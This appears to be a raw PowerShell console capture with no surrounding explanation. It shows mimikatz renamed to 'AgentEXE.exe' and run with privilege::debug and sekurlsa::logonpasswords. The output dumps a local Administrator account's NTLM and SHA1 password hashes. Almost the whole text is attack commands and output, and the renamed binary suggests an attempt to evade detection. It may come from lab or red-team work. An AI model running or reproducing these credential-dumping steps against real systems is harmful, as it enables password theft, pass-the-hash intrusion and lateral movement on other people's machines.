 Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         5/23/2023   1:13 PM        1250056 AgentEXE.exe
-a----         5/23/2023   1:13 PM          36696 mimidrv.sys
-a----         5/23/2023   1:13 PM          46856 mimilib.dll
PS C:\Tools\Mimikatz> .\AgentEXE.exe
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 455738 (00000000:0006f43a)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : DESKTOP-NU10MTO
Logon Server      : DESKTOP-NU10MTO
Logon Time        : 7/24/2025 9:05:46 AM
SID               : S-1-5-21-2712802632-2324259492-1677155984-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : DESKTOP-NU10MTO
         * NTLM     : 5e4ffd54b3849aa720ed39f50185e533
         * SHA1     : e6cd3020bb3da2cd8f02dfeaf5c9f6d50812156b
        tspkg :
        wdigest :